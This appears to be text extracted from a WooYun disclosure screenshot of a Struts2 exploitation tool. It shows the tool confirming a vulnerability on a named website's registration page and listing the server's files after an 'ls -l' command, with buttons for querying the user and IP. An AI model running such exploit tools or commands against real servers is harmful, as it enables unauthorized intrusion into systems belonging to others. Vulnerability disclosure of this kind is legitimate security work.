 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://register.haohaowan.com/user/create 检测是否有漏洞
?? 125772
drwxr-x--- 3 idc-ops idc-ops 4096 2011-03-25 bin
drwxr-xr-x 4 root root 4096 2010-07-30 platform
-rw-r--r-- 1 idc-ops idc-ops 128641991 2010-07-30 platform.tar.gz
drwxr-x--- 2 idc-ops idc-ops 4096 08-01 13:51 qq576910402
drwxr-x--- 22 idc-ops idc-ops 4096 2009-07-08 servs
缺陷测试耗时:8171毫秒
测试差距时间:7905毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org